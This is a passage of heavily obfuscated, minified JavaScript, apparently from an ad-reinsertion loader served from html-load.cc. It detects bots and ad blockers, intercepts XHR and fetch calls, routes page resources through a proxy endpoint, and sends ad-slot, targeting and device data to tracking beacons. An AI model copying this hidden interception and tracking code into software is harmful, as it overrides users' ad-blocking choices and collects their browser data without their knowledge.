n,r,o=((n={})[e(3104)]={window:[e(3104)]},n[e(3279)]={window:[e(2343)]},n[e(3666)]={window:[e(406)]},n[e(2721)]={window:[e(1329)]},n[e(1955)]={window:[e(1581)]},n[e(3504)]={window:[e(3504)]},n[e(1844)]={window:[e(3410),e(536)]},n[e(1529)]={window:[e(3828)]},n[Me]={window:[e(1961),e(3802)]},n[e(1682)]={window:[e(3625)]},n[ze]={window:[e(1190),e(2858),e(587),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1085),e(1150),e(3481)]},n[e(2230)]={window:[e(2373)]},n[e(839)]={window:[e(839),e(2178),e(463),e(568),e(1912),e(3266),e(2932)],document:[e(387),e(913),e(3351),e(1587),e(262),e(2441),e(378),e(387),e(1241),e(3499),e(3009),e(1125),e(393),e(3515)]},n[Ne]={window:[e(1800),e(561)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(588)]&&(a=He(window[e(588)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1600)]&&je[e(3944)](void 0,_e([s],c[e(1600)],!1)),u=!(void 0===c[e(588)]||!a[e(429)])&&je[e(3944)](void 0,_e([a],c[e(588)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2y;this[t(2738)]=void 0,this[t(2100)]=void 0}return n[e(4003)][e(1226)]=function(){return this[e(2738)]},n[e(4003)][e(1743)]=function(){return this[e(2100)]},n[e(4003)][e(3152)]=function(){const t=e;if(void 0===this[t(2738)])throw new Error(t(3299));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(390)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ue}),o[s]=c,c[r(565)]&&(i=c)}return[o,i]}(this[t(2738)],Oe),r=n[0],o=n[1];return this[t(2100)]=r,o},n[e(4003)][e(1787)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2y;switch(e[n(1247)]){case 0:return t=this,[4,Ce(Re)];case 1:return t[n(2738)]=e[n(1250)](),[2,this[n(2738)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3839)],Boolean(i)&&function(){const t=o;if(we instanceof RegExp)return we;try{we=new RegExp(t(3665),"i")}catch(t){we=ve}return we}()[o(2260)](i))return s.A[o(1895)](o(2633)[o(2456)](navigator[o(3839)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3680)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2y;switch(e[r(1247)]){case 0:return n&&function(){const t=r;if(!(window[t(1362)]||Math[t(3623)]()>=.001))try{var e=new XMLHttpRequest;e[t(307)](t(1225),t(2848)[t(2456)](t(2522),t(1590)),!0),e[t(947)]()}catch(e){console[t(2725)](e)}}(),[4,(t=new Fe)[r(1787)]()];case 1:return e[r(1250)](),[2,t]}}))}))}({monitoring:!1})[o(3954)]((t=>t[o(3152)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2063)))),100))),n=await Promise[o(1835)]([t,e]);if(n&&n[o(565)])return s.A[o(1895)](o(2532)[o(2456)](n[o(4012)])),!0}catch(t){return s.A[o(1895)](o(2901),t),!1}}catch(t){return s.A[o(1895)](o(2138),t),s.A[o(2725)](t,o(1183)),!1}var i;if(navigator[o(3839)][o(1666)](o(1209))||o(1022)===navigator[o(3839)]&&o(1427)===location[o(2635)])return!0;try{const t=[o(702)];if([o(1795),o(2612)][o(1666)](navigator[o(3839)])&&t[o(3743)]((t=>location[o(2635)][o(473)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(2341)),kind:e.MN[o(3334)],endpoint:n.A[o(3950)]}));if(o(2705)===await t[o(1686)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2456)](n.A[o(3950)],o(1323)),endpoint:n.A[o(3950)]}));return await i[o(2094)]()}var Be=g(11);function De(e){const n=t;if(Array[n(1978)](e)){const t=e[n(881)](De);return t[n(429)]>0&&n(390)==typeof t[0]?t[n(2353)](((t,e)=>String(t)[n(2718)](String(e),void 0,{numeric:!0,sensitivity:n(2708)}))):t}if(e&&n(1355)==typeof e&&null!==e){const t=Object[n(812)](e)[n(2353)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=g(6964);window[t(1231)]=!1;var Ze=g(2691),Je=g(6524);window[t(1231)]=!1;const Qe={version:t(503),originalHostname:window[t(1200)][t(2635)],configIndex:0};(o=>{const a=t;var c,l;if(be.A[a(1787)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(826)[t(2456)](t(946),t(447)),n=document[t(4017)](t(1841));n[t(2862)]=e,document[t(413)][t(3472)](n)}()}catch(t){}i.A[a(1787)](window);const d=null===(c=document[a(2272)])||void 0===c?void 0:c[a(1344)](a(3354));if(d)window[a(3326)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2272)])||void 0===h?void 0:h[a(1344)](a(3089));t&&window[a(3326)](t,"*")}if(null===(l=document[a(2272)])||void 0===l||l[a(448)](),function(){const t=a;let e=arguments[t(429)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1322)===location[t(2636)]&&(location[t(2636)]="",r.A[t(2675)](t(2297),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2272)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(429)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(968)](o(3217))?a:o(656)[o(2456)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(1344)](n(2030))||e[n(1344)](n(2187));if(null===r)throw new Error(n(1223));return r=r[n(968)]("//")?t[n(1946)]+r:r,new URL(r,t[n(2691)])}(e,n);if(c[o(2635)]===s[o(2635)]&&c[o(2650)]===s[o(2650)])return null;c[o(1335)]=s[o(1335)],c[o(1946)]=/localhost|127.0.0.1/[o(2260)](s[o(1335)])?o(3507):o(2671),s[o(2650)]&&(c[o(2650)]=s[o(2650)]),Object[o(2273)](i)[o(2985)]((t=>{const e=o;let[n,r]=t;c[e(2503)][e(2675)](n,r)}));const l=(0,Ot.R0)(n);return l[o(937)](o(2187),c[o(2691)]),l}(location,document[t(2272)],r.A[t(1225)](t(2297),!1),e);return!!o&&(document[t(2272)][t(3153)]?(0,Ot.WH)(o,document[t(2272)]):(0,Ot.qj)(o),document[t(2272)][t(448)](),console[t(1030)](t(3878)),!0)}({essential:""}))throw new Error(a(2205));try{window[a(3754)](new CustomEvent(a(2266)))}catch(t){}return ye[a(3291)](a(3354))?(window[a(1373)]=n.A[a(540)],(t=>{const e=a;window[e(3798)](e(3815),(n=>{const r=e;n[r(1048)]&&r(3613)===n[r(1048)][r(1522)]&&P(t,n[r(1048)][r(1080)],n[r(1048)][r(2509)])}))})(o),s.A[a(2021)](o),s.A[a(1895)](a(540),n.A[a(540)]),s.A[a(1895)](a(3508),n.A[a(2600)]),s.A[a(1895)](a(1200),window[a(1200)][a(2691)]),s.A[a(1895)](a(752),window[a(2879)][a(3839)]),s.A[a(1895)](a(329),H()),s.A[a(1895)](a(2962),w.A[a(1547)]()[a(3203)]()),n.A[a(1895)]||a(3364)===r.A[a(1225)](a(1053),!1)?((0,kt.z)((0,Ht.i7)(a(1164))),window[a(3647)]=u.md,window[a(1021)]=u.ks,window[a(1653)]=u._,window[a(3658)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2244)],endpoint:n.A[a(3950)]}),window[a(635)]=e.sH,window[a(2299)]=e.EW,window[a(1062)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(688)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(1030)](a(1684)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(2683)])&&void 0!==u||(l[c(2683)]={}),window[c(2683)][c(3478)]=!0,window[c(2683)][c(3586)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,y,w;let b=arguments[t(429)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(3047)](e);let o="";for(let t=0;t<r[n(429)];t++)o+=String[n(3927)](r[t]);return btoa(o)}(JSON[t(2193)](De({a_summary:{gpt:{paths:null===(e=window[t(641)])||void 0===e||null===(e=e[t(846)]())||void 0===e||null===(e=e[t(2730)]())||void 0===e?void 0:e[t(881)]((e=>e[t(1210)]()))}},prebid:{config:null===(n=window[t(2946)])||void 0===n||null===(r=n[t(4022)])||void 0===r?void 0:r[t(271)](n),userIds:null===(o=window[t(2946)])||void 0===o||null===(i=o[t(1145)])||void 0===i?void 0:i[t(271)](o),adUnits:null===(s=window[t(2946)])||void 0===s?void 0:s[t(3695)],installedModules:null===(a=window[t(2946)])||void 0===a?void 0:a[t(967)],consentMetadata:null===(l=window[t(2946)])||void 0===l||null===(u=l[t(1371)])||void 0===u?void 0:u[t(271)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(2946)])||void 0===d||null===(h=d[t(777)])||void 0===h?void 0:h[t(271)](d),events:null===(f=window[t(2946)])||void 0===f||null===(m=f[t(3211)])||void 0===m?void 0:m[t(271)](f)}:void 0,gpt:{config:null===(p=window[t(641)])||void 0===p||null===(g=p[t(4022)])||void 0===g?void 0:g[t(271)](p),pubads:{slots:null===(y=window[t(641)])||void 0===y||null===(y=y[t(846)]())||void 0===y||null===(y=y[t(2730)]())||void 0===y?void 0:y[t(881)]((e=>({adUnitPath:e[t(1210)](),attributeKeys:e[t(3934)](),categoryExclusions:e[t(290)](),clickUrl:e[t(3252)](),slotId:e[t(836)](),sizes:e[t(1057)](),outOfPage:e[t(1297)](),services:e[t(2764)]()[t(881)]((e=>({name:e[t(3663)]()}))),targeting:Object[t(3559)](e[t(440)]()[t(881)]((n=>[n,e[t(3278)](n)])))}))),targeting:Object[t(3559)](null===(w=window[t(641)])||void 0===w||null===(w=w[t(846)]())||void 0===w||null===(w=w[t(440)]())||void 0===w?void 0:w[t(881)]((e=>{const n=t;var r;return[e,null===(r=window[n(641)])||void 0===r||null===(r=r[n(846)]())||void 0===r?void 0:r[n(3278)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2919)])||void 0===x||x[t(271)](A,v)}catch(t){}return v};const p=Math[c(1998)](performance[c(481)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(1225)](e(1921));return o?Boolean(o):await n})(a)&&!pe(location[c(2691)])&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1))return R(a,new Map([[c(841),c(880)]])),void s.A[c(1895)](c(3461));const g=(0,Be.i)();if(!g)return void s.A[c(1895)](c(3805));X(g[c(2846)]),s.A[c(1895)](c(3463),g);const b=(window[c(1200)][c(1167)]+window[c(1200)][c(2636)])[c(1666)](c(3186))||c(3364)===r.A[c(1225)](c(3186),!1);if(!g)return s.A[c(1895)](c(3165));if(null!==(d=null==g?void 0:g[c(3928)])&&void 0!==d&&!d&&window[c(1003)]!==window[c(2234)])return s.A[c(1895)](c(383));if(g[c(2324)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b){const[k,_]=await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);return O(a,k,k&&_,!1),s.A[c(1895)](c(2505))}if(!g[c(1654)]&&!n.A[c(1895)]&&c(3364)!==r.A[c(1225)](c(1053),!1)&&!b)return s.A[c(1895)](c(2255));r.A[c(700)](!!g[c(1385)]),(0,ge.Nq)();const[v,x]=null!=g&&g[c(1050)]||b?[!0,!0]:await Promise[c(768)]([(0,y.H4)(g[c(3403)]),(0,y.jy)(g[c(3669)])]);if(window[c(2683)][c(3088)]=v,(0,ge.B3)(),s.A[c(1895)](c(1990),v),s.A[c(1895)](c(630),x),g[c(1060)]){const E=await async function(t){const e=c;try{const n=r.A[e(1225)](e(1074));if(n)try{const o=JSON[e(2740)](n);if(o[e(2139)]&&o[e(2139)]+864e5>Date[e(481)]())return Pe(t)[e(3954)]((t=>{const n=e;t&&r.A[n(2675)](n(1074),JSON[n(2193)]({...t,cachedAt:Date[n(481)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(2675)](e(1074),JSON[e(2193)]({...o,cachedAt:Date[e(481)]()})),o}catch(t){return s.A[e(2725)](e(2016),t),{ivt:!1,reason:e(2725)}}}(a);if(E[c(1074)])return R(a,new Map([[c(841),E[c(2354)]],[c(1830),v[c(3203)]()]])),void s.A[c(1895)](c(3332))}O(a,v,v&&x,null!==(h=g[c(2093)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(2258)])||void 0===f?void 0:f[c(1596)]((t=>t[c(2954)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1666)](h)||Math[u(3623)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(641)]=window[s(641)]||{},window[s(641)][s(2334)]=window[s(641)][s(2334)]||[],window[s(641)][s(2334)][s(1610)]((()=>{const t=s,c=Math[t(1998)](performance[t(481)]());let l=!1;window[t(641)][t(846)]()[t(3798)](t(3634),(e=>{const n=t;if(l)return;const r=e[n(3924)][n(1210)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1998)](performance[n(481)]())})})),window[t(641)][t(846)]()[t(3798)](t(2374),(s=>{const u=t;if(l)return;const d=s[u(3924)][u(1210)]()||"";if(!d||!a[d])return;if(s[u(3848)])return;l=!0;const h=Math[u(1998)](performance[u(481)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(429)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(2793),new Map([[l(333),n.A[l(2600)]],[l(1830),r[l(3203)]()],[l(1701),o],[l(2704),i[l(3203)]()],[l(1798),s[l(3203)]()],[l(3855),a[l(3203)]()],[l(2312),c[l(3203)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(3634)],h)}))}))})(e,l,i,d))})(a,g[c(1089)],g[c(2846)],v,x,null!==(m=M[c(1943)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(641)];return!!e&&t(2224)===e[t(840)][t(3203)]()}catch(t){return!1}}if(w.A[c(1054)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2y;F(t,r(3356),new Map([[r(333),n.A[r(2600)]],[r(1830),e[r(3203)]()]]))})(a,v)}),1051),!(0,dt.Gb)(g[c(2652)])&&!pe(location[c(2691)]))return void s.A[c(1895)](c(2196));if(g[c(3097)]&&(0,dt.oi)(g[c(3097)]))return(t=>{const e=c;F(t,e(293),new Map([[e(333),n.A[e(2600)]]]))})(a),void s.A[c(1895)](c(2849));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(1895)](d(2452)),void(h=!0);if((0,N.C8)(t,n.A[d(3950)]),function(t){const e=d;window[e(2683)]={...window[e(2683)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(1895)](d(3707)),C&&[][d(3743)]((t=>location[d(1335)][d(473)](t)))&&function(t){const e=d,r=new Set;window[e(2179)]((()=>{const o=e;window[o(641)]&&window[o(641)][o(2334)]&&window[o(641)][o(2334)][o(1610)]((()=>{const e=o;window[e(641)][e(846)]()[e(2730)]()[e(881)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(836)]())||void 0===r?void 0:r[n(1374)](),s=t[n(1210)](),a=t[n(1111)](),c=null===(o=t[n(1057)]())||void 0===o?void 0:o[n(881)]((t=>[t[n(1214)],t[n(1966)]])),l=document[n(1589)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1113)];for(;o;){var i;const t=o[e(3227)][e(3808)](),n=o[e(1344)]("id"),s=null===(i=o[e(1344)](e(4011)))||void 0===i?void 0:i[e(2556)](" ");r=n?t+"#"+n+e(280)+r:s?t+"."+s[e(3779)](".")+e(280)+r:t+e(280)+r,o=o[e(1113)]}return r[e(429)]>100?r[e(1716)](r[e(429)]-100):r}(l)}:null}(t)))[e(358)]((t=>t&&!r[e(3598)](t.id)))[e(2985)]((o=>{const i=e;r[i(1375)](o.id),function(t,e){const r=i;F(t,r(3606),new Map([["id",e.id],[r(1701),e[r(526)]],[r(3671),e[r(894)]],[r(2580),e[r(2580)][r(881)]((t=>t[r(3779)]("x")))[r(3779)]("|")],[r(3218),e[r(3218)]],[r(333),n.A[r(2600)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(2258)]);if(!p)return s.A[d(1895)](d(3652)),void(h=!0);t[d(2104)]=p[d(2104)];const g=p[d(2258)];if(s.A[d(1895)](d(2506)[d(2456)](p[d(2104)],", ")[d(2456)](JSON[d(2193)](g))),g[d(2071)]&&!new URL(window[d(1200)][d(2691)])[d(2503)][d(3598)](d(3185))&&d(3364)!==r.A[d(1225)](d(3185),!1))return s.A[d(1895)](d(1715)),void(h=!0);if(g[d(1943)]&&!u)return s.A[d(1895)](d(340)),void(h=!0);null!==(f=g[d(744)])&&void 0!==f&&f[d(2582)]&&await async function(t,r){const o=d,i=t[o(3183)]((t=>Array[o(3518)](document[o(3345)](o(3674)[o(2456)](t,'"]')))))[o(358)]((t=>t instanceof HTMLLinkElement))[o(881)]((t=>{const i=o,s=t[i(1344)](i(2691));return s?new Promise((o=>{const a=i,c=document[a(4017)](a(2069));c[a(818)]=!0,Array[a(3518)](t[a(2878)])[a(2985)]((t=>{const e=a;c[e(937)](t[e(2566)],t[e(1612)])})),c[a(2691)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1664)],endpoint:n.A[a(3950)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(770)]=null,c[e(285)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(770)]=()=>{t[a(818)]=!0,u(!0)},c[a(285)]=()=>{u(!1)},t[a(1799)](a(1204),c)})):Promise[i(2818)](!1)})),a=await Promise[o(768)](i);s.A[o(1895)](o(400)[o(2456)](JSON[o(2193)](a)))}(g[d(744)][d(2582)],t),w.A[d(1054)]()&&w.A[d(3458)]()&&(0,Je.Y)(t);const y=window,b=(0,o.VS)(g[d(744)]);if(he(t,y,b,{shouldHookDomContentLoadedLateListeners:!!g[d(1853)]}),function(t,e){const n=d;var r;if(s.A[n(1895)](n(3854)),null!==(r=window[n(2468)])&&void 0!==r&&r[n(1388)])return;const a=window[n(2468)]||[];window[n(2468)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(2781)]())fe(t);const c=r=>{const a=n;if(a(2873)===r[a(841)]){const n=r[a(1120)][0]instanceof Request?r[a(1120)][0][a(563)]:r[a(1120)][0];s.A[a(1895)](a(2254),r[a(1120)][0],a(3882),(0,o.pI)(e,n),a(1924),t[a(2873)],t[a(2873)][a(3881)]),(0,o.pI)(e,n)?t[a(2873)](...r[a(1120)])[a(3954)](r[a(2818)],r[a(1854)]):r[a(1854)](...r[a(1570)])}else if(a(1180)===r[a(841)]){const n=i.A[a(1225)](t)[a(3261)][a(1225)][a(271)](r[a(511)]);s.A[a(1895)](a(1619),n),(0,o.pI)(e,n)||r[a(1854)]()}else if(a(1168)===r[a(841)]){var c;if(!r[a(719)][a(2136)]||(null===(c=r[a(719)][a(2136)])||void 0===c?void 0:c[a(429)])<2)return void r[a(3821)]();const t=r[a(719)][a(2136)][1];if((0,o.pI)(e,t)||r[a(3821)](),r[a(719)][a(737)])return;r[a(719)][a(737)]=!0;const n=new XMLHttpRequest;n[a(1939)]=t=>{const e=a;var o,i;n[e(2625)]===XMLHttpRequest[e(3702)]&&r[e(719)][e(2929)]&&(r[e(719)][e(2929)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)])||void 0===o||null===(o=o[e(1939)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(770)]=t=>{const e=a;var o,i;r[e(719)][e(508)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,r[e(719)][e(3579)]={readyState:n[e(2625)],response:n[e(3905)],responseText:n[e(2642)],responseType:n[e(1806)],responseURL:n[e(2358)],responseXML:n[e(3930)],status:n[e(1759)],statusText:n[e(1888)],upload:n[e(3059)]},Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(o=r[e(719)][e(508)])||void 0===o||null===(i=o[e(271)])||void 0===i||i[e(271)](o,r[e(719)],t))},n[a(285)]=t=>{const e=a;var n,o;r[e(719)][e(285)]&&r[e(719)][e(862)]&&(r[e(719)][e(862)]=!1,Object[e(3359)](t,e(744),{writable:!1,value:r[e(719)]}),null===(n=r[e(719)][e(285)])||void 0===n||null===(o=n[e(271)])||void 0===o||o[e(271)](n,r[e(719)],t))},n[a(307)][a(271)](n,...r[a(719)][a(2136)]),n[a(947)][a(271)](n)}},l=window[n(2756)]||[];window[n(2756)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(y,b),a[d(2847)]&&(0,Be.I)(a[d(2847)],l,u,t),async function(t,r,o){const i=d,s=r[i(1205)];s&&s[i(2477)]&&(window[i(641)]=window[i(641)]||{},window[i(641)][i(2334)]=window[i(641)][i(2334)]||[],window[i(641)][i(2334)][i(1610)]((()=>{const r=i;window[r(641)][r(846)]()[r(3798)](r(2374),(i=>{const a=r;if(i[a(3848)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(588)][s(2167)],d=u[s(1666)](s(710))?null===(c=u[s(2556)](s(710))[1])||void 0===c?void 0:c[s(2556)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,y,w,b,v,x,A,k,_,E){const M=s;return{dt:M(3967),pd:M(2283),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:y,pc:w,cr:b,cb:v,si:"",dm:A,pi:k,bt:"",gt:E}}(e[s(3324)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2260)](navigator[s(3839)])?"1":"2",0,0,0,0,0,0,0,o[s(1586)],o[s(477)],o[s(3924)][s(836)]()[s(2842)](),o[s(2357)],ht.A[s(506)](15,30),0,o[s(1573)]&&s(724)==typeof o[s(1573)][0]&&s(724)==typeof o[s(1573)][1]?""[s(2456)](o[s(1573)][0],"x")[s(2456)](o[s(1573)][1]):"",o[s(2357)],0,i||(null===(l=t[s(641)][s(846)]()[s(3278)](s(1089)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(273)],s[a(2237)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1395));Object[o(2273)](r)[o(2985)]((t=>{const e=o;let[n,r]=t;r&&i[e(2503)][e(2675)](n,r)}));const s=t[o(588)][o(4017)](o(1841));return s[o(2187)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2691)],endpoint:n.A[o(3950)]}),s[o(937)](o(3397),o(3364)),s})(window,c);document[a(413)][a(3472)](l)}))})))}(t,g,a[d(1089)]),!1===(null===(m=g[d(3889)])||void 0===m?void 0:m[d(2954)])){const _=g[d(3889)][d(743)]||[d(2946)];(0,Ze.je)(_)}g[d(298)]||(0,Ze.lD)(g[d(3533)]||[]),(0,Ze.N2)(g[d(3533)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3518)](t[r(588)][r(3345)](r(2563)));for(const t of i)try{const i=t[r(3552)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(y,t,b);const v=ce(y,t,b),x=1e3;let A=0;function k(t){const e=d;if(document[e(1575)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(1717)]?window[e(1717)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,g,v,x)}catch(U){s.A[c(2725)](U,c(1243),U[c(3228)])}}catch(T){throw T}finally{me(),(0,y.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
